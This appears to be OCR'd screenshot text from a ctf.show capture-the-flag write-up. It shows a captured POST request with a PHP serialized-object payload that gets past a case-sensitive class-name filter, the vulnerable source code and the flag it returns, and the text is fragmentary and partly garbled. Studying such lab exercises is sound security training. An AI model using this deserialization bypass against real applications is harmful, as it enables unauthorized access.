 g: utf-8 -*-
hlxa
2020-12-04 23:52:24
ified by: hlxa
ified time: 2020-12-05 00:17:08
lxa@ctfer.com
tps://ctfer.com
e(__FILE__);
.php');
get_contents('php://input');
5ef-3d5a-4556-a465-ee59069ae65c.challenge.ctf.show 的响应...
ements Console Recorder Sources Network Performance Memory
SPLIT EXECUTE TEST SQLI XSS LFI
955ef-3d5a-4556-a465-ee59069ae65c.challenge.ctf.show/
enctype
ble POST application/x-www-form-urlencoded
ow":2:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";}
Filter
发送 取消 < > 目标: http://c4d955ef-3d5a-4556-a465-ee59069ae65c.challenge.ctf.s
请求
原始 参数 头 十六进制
POST / HTTP/1.1
Host: c4d955ef-3d5a-4556-a465-ee59069ae65c.challenge.ctf.show
Content-Length: 74
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.82 Safari/537.36
Origin: http://c4d955ef-3d5a-4556-a465-ee59069ae65c.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://c4d955ef-3d5a-4556-a465-ee59069ae65c.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
O:7:"ctFshow":2:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";}
直接创建个类也可以，里面什么都没有
只要改一下大小写就可以了
? < + > 输入搜索字词 没有匹配
响应
原始 头 十六进制 Render
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">password</span><span style="color: #007700">=</span><span style="color:
#0000BB">$p</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">login</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">username</span><span style="color: #007700">===</span><s
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">password</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">__toString</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">username</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;global&nbsp;</span><span
style="color: #0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span><span style="color:
#0000BB">$ctfshowo</span><span style="color: #007700">=@</span><span style="co
#0000BB">unserialize</span><span style="color: #007700">(</span><span style="col
#0000BB">$cs</span><span style="color: #007700">);<br />if(</span><span style="co
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="col
#DD0000">'/ctfshow/'</span><span style="color: #007700">,&nbsp;</span><span style
#0000BB">$cs</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span><span style="color:
#0000BB">Exception</span><span style="color: #007700">(</span><span style="color:
#DD0000">"Error&nbsp;</span><span style="color: #0000BB">$ctfshowo</span><spa
style="color: #DD0000">"</span><span style="color: #007700">,</span><span style="c
#0000BB">1</span><span style="color: #007700">);<br />}<br /><br /><br /><br /><br /
</span>
</code>ctfshow{6e6d555c-38ec-48ff-b98f-2d228ceb013a}
? < + > 输入搜索字词
W T P 中 S 20:08
2022/3/27 2